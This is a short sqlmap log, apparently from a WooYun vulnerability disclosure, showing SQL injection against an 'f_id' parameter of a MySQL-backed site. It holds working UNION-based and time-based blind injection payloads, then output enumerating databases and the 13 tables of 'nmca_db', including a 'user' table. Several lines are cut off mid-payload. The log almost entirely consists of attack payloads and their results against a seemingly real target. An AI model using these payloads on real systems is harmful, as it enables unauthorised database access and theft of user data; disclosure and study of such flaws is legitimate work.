 Vector: AND [INFERENCE]
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=83&f_id=28' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164647771,0x7476
7671),NULL,NULL#&jb=2
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=83&f_id=28' AND SLEEP(5) AND 'SsnB'='SsnB&jb=2
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[15:44:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[15:44:48] [INFO] fetching database names
[15:44:48] [DEBUG] performed 0 queries in 0.01 seconds
[15:44:48] [INFO] fetching tables for databases: 'information_schema, mysql, nmca_db,
[15:44:48] [PAYLOAD] 28' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164647771,IFNULL(CA
0x20),0x75756d616f6b,IFNULL(CAST(table_name AS CHAR),0x20),0x7169677671),NULL,NULL FRO
ES WHERE table_schema IN (0x696e666f726d6174696f6e5f736368656d61,0x6d7973716c,0x6e6d63
616e63655f736368656d61)#
[15:44:50] [WARNING] reflective value(s) found and filtering out
[15:44:50] [DEBUG] performed 1 queries in 2.31 seconds
Database: nmca_db
[13 tables]
+---------------------------------------------------+
| user |
| content |
| ljdx |
| ljyj |
| lm |
| num |
| photo |
| ts12300 |
| xt_lm |
| xx_content |
| yhsq |
| yjzj |
| yjzj_nr |
+---------------------------------------------------+
www.wooyun.org